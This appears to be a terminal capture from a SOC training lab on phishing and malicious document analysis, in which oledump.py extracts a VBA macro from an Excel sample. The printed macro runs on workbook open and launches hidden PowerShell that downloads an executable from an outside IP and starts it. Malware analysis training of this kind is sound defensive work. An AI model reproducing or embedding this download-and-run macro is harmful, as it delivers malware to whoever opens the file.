 .ReadA
'MsgB0ox (
samsonpo@SOC-101-UBUNTU:~/SOC101/course_files/01_Phishing_Analysis/05_Maldoc_Analysis$ python3 oledump.py sample1.xlsm -s4 --vbadecompresscorrupt
/home/samsonpo/SOC101/course_files/01_Phishing_Analysis/05_Maldoc_Analysis/oledump.py:200: SyntaxWarning: "\D" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\D"? A ra
ring is also an option.
  C:\Demo>oledump.py Book1.xls
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = False
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Sub Workbook_Open()
Dim sCommand As String, sOutput As String
Dim oWshShell As Object, oWshShellExec As Object
sCommand = "powershell -WindowStyle hidden -executionpolicy bypass; $TempFile = [IO.Path]::GetTempFileName() | Rename-Item -NewName { $_ -replace 'tmp$', 'exe' } �PassThru; Invoke-WebRequest -Uri ""http://3.73.
53/hz/Etolfsojm.exe"" -OutFile $TempFile; Start-Process $TempFile;
Debug.Print sCommand
Set oWshShell = CreateObject("WScript.Shell")
Set oWshShellExec = oWshShell.Exec(sCommand)
sOutput = oWshShellExec.StdOut.ReadAll
'MsgBox (sOutput)
Set oWshShellExec = Nothing
Set oWshShell = Nothing
End Sub
samsonpo@SOC-101-UBUNTU:~/SOC101/course_files/01_Phishing_Analysis/05_Maldoc_Analysis$
Home